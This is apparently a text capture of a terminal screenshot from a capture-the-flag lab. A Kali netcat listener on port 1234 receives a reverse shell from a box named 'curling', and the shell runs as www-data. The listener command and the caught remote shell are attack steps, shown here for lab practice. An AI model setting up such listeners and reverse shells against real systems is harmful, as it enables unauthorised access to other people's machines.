 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.15.121] from (UNKNOWN) [10.10.10.150] 34718
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_
64 x86_64 x86_64 GNU/Linux
 20:36:30 up 19 min,  1 user,  load average: 40.13, 33.29, 22.21
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
floris   pts/2    10.10.13.151     20:35    6.00s  0.10s  0.10s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$